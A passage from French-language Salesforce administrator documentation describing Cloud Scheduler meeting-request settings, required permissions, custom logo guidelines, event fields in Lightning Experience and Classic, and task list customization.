Pour permettre aux utilisateurs de demander une réunion avec un compte personnel, ajoutez le champ E-mail à la présentation de page. Depuis les paramètres de gestion d'objet de requêtes, accédez à Présentations de page.

#### Paramètres facultatifs de Cloud Scheduler

Vous pouvez également activer ces paramètres afin d'élargir les fonctionnalités de Cloud Scheduler.

**•** Demandez à vos utilisateurs d'installer [Salesforce pour Outlook.](#page-1652-0)

Nous recommandons aux utilisateurs de synchroniser les événements de leur calendrier entre Salesforce avec Outlook pour proposer des horaires de réunion en fonction de leur disponibilité indiquée dans le calendrier Salesforce.

- **•** Ajoutez le logo de votre société aux demandes de réunion envoyées aux invités.
- **•** Affichez les demandes de réunion dans la section Calendrier de l'onglet Accueil.

Le sous-onglet Réunions demandées est affiché par défaut. Si vous retirez le bouton Nouvelle demande de réunion de toutes les présentations de page, nous recommandons de retirer également le sous-onglet Réunions demandées, car vos utilisateurs ne peuvent pas demander des réunions.

<span id="page-1965-0"></span>**•** Autorisez vos utilisateurs partenaires à demander des réunions à l'aide de Cloud Scheduler. Le profil Utilisateur partenaire personnalisé doit inclure les [autorisations utilisateur appropriées](#page-1965-0) à la page 1960, être actif et attribué à vos utilisateurs partenaires.

#### Autorisations utilisateur requises

Les utilisateurs doivent disposer des autorisations « Envoyer un e-mail » et « Modifier les événements » pour demander des réunions. Ces autorisations sont activées dans la plupart des profils standard.

Si les utilisateurs ne disposent pas des autorisations requises :

- **•** Ils ne peuvent pas afficher le bouton Nouvelle demande de réunion dans la liste associée Activités en cours
- **•** Ils ne peuvent pas modifier, replanifier ou annuler des demandes de réunion

#### Exigences de la sécurité au niveau du champ

Dans la plupart des cas, il n'est pas nécessaire de modifier les paramètres de sécurité au niveau du champ pour autoriser les utilisateurs à demander des réunions. Cependant, si vous avez modifié les paramètres de sécurité au niveau du champ par défaut dans certains profils de votre organisation Salesforce, consultez le tableau ci-dessous pour vous assurer que ces modifications n'empêchent pas les utilisateurs de demander des réunions.

Remarque: Dans des ensembles d'autorisations et l'interface utilisateur de profil avancée, les étiquettes de paramètres diffèrent de celles de l'interface utilisateur de profil d'origine et des pages de sécurité au niveau du champ des champs personnalisés.



[Consignes d'ajout de logos personnalisés à des demandes de réunion Salesforce Classic](#page-1967-1)

Vous pouvez afficher un logo personnalisé dans les communications, comme des demandes de réunion. Suivez ces conseils pour des images de logo personnalisé.

CONSULTER ÉGALEMENT :

[Activités](#page-1404-0)

### <span id="page-1967-1"></span>Consignes d'ajout de logos personnalisés à des demandes de réunion Salesforce Classic

Vous pouvez afficher un logo personnalisé dans les communications, comme des demandes de réunion. Suivez ces conseils pour des images de logo personnalisé.

Un logo personnalisé s'affiche aux emplacements suivants.

- **•** Les requêtes par e-mail envoyées aux invités pour demander une réunion ou pour planifier un événement
- **•** Les pages de réponse à une réunion dans lesquelles les invités sélectionnent les horaires auxquels ils sont disponibles
- **•** Les pages de réponse à un événement dans lesquelles les invités acceptent ou refusent l'événement

Lorsque vous utilisez un logo personnalisé, tenez compte des points suivants.

- **•** L'image doit être inférieure à 20 Ko et sous un format de fichier .gif, .jpeg ou .png.
- **•** Pour obtenir de meilleurs résultats, utilisez une image inférieure à 130 pixels en largeur, 100 pixels en hauteur et 72 pixels par pouce. Le redimensionnement automatique peut empêcher l'affichage correct des grandes images dans certains clients de messagerie.
- **•** Téléchargez votre logo sous l'onglet Documents, puis rendez-le accessible en externe.

### **Remarque:**

- **–** Les autres utilisateurs peuvent remplacer le logo s'il se situe dans le dossier Documents partagés. Pour empêcher les modifications non souhaitées, créez un dossier accessible uniquement par les administrateurs système puis chargez le logo dans ce dossier.
- **–** Vous ne pouvez pas utiliser un logo qui est stocké dans le dossier Mes documents personnels ou marqué Usage interne uniquement.
- **•** Vous ne pouvez pas supprimer un logo personnalisé sous l'onglet Documents lorsqu'il est utilisé dans des demandes de réunion. Sélectionnez une autre image pour le logo ou désactivez l'option d'affichage d'un logo personnalisé dans les demandes de réunion.

#### <span id="page-1967-0"></span>CONSULTER ÉGALEMENT :

[Fonctionnement de Cloud Scheduler dans Salesforce Classic](#page-1432-0)

# Champs d'événement

Les enregistrements d'événement ont des champs standard pour le suivi et l'enregistrement des détails d'événement.

#### [Champs d'événement dans Lightning Experience](#page-1968-0)

Les champs standard de suivi et d'enregistrement des détails d'événements ci-dessous sont disponibles dans Lightning Experience.

#### [Champs d'événement dans Salesforce Classic](#page-1971-0)

Les champs standard suivants pour le suivi et l'enregistrement de détails d'événement sont disponibles dans Salesforce Classic.

**Éditions** 

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Personal Edition** et **Database.com**

# **AUTORISATIONS** UTILISATEUR

Pour personnaliser les paramètres d'activité :

**•** Personnaliser l'application

# <span id="page-1968-0"></span>Champs d'événement dans Lightning Experience

Les champs standard de suivi et d'enregistrement des détails d'événements ci-dessous sont disponibles dans Lightning Experience.



# Éditions

Disponible dans Lightning Experience avec : **Developer** Edition, **Enterprise** Edition **Group** Edition, **Performance** Edition, **Professional** Edition et **Unlimited** Edition





## <span id="page-1971-0"></span>Champs d'événement dans Salesforce Classic

Les champs standard suivants pour le suivi et l'enregistrement de détails d'événement sont disponibles dans Salesforce Classic.



# Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**

Événements avec des invités non disponibles dans : **Personal** Edition



s'intitulait Visible dans le libre-service.





# Aider vos commerciaux à gérer leurs tâches

Optimisez la façon dont vos représentants gèrent leur travail. Les options ne sont pas les mêmes pour Lightning Experience, Salesforce Classic, et Salesforce1.

#### [Considérations relatives à la personnalisation de la liste des tâches dans Lightning Experience](#page-1975-1)

Dans la liste des tâches, vous pouvez personnaliser l'affichage et l'ordre des champs de tâches individuelles à l'aide de présentations compactes. Cependant, même si vous retirez certains champs d'une présentation, ils sont conservés dans la liste des tâches, car ils contiennent des informations critiques sur les tâches. Par exemple, supposons que vous retirez les champs de statut et de date d'échéance d'une présentation compacte. La case à cocher de tâche et la date d'échéance restent affichées dans les tâches de la liste. Les champs qui restent visibles dans la liste correspondent aux champs que vous insérez dans la présentation compacte.

#### [Consignes de personnalisation de la liste des tâches dans Lightning Experience](#page-1975-0)

Pour personnaliser la barre d'actions en regard de la liste des tâches, utilisez la section Actions Salesforce1 et Lightning Experience de la présentation de page des tâches.

#### [Considérations relatives aux notifications par e-mail des attributions de tâches](#page-1975-2)

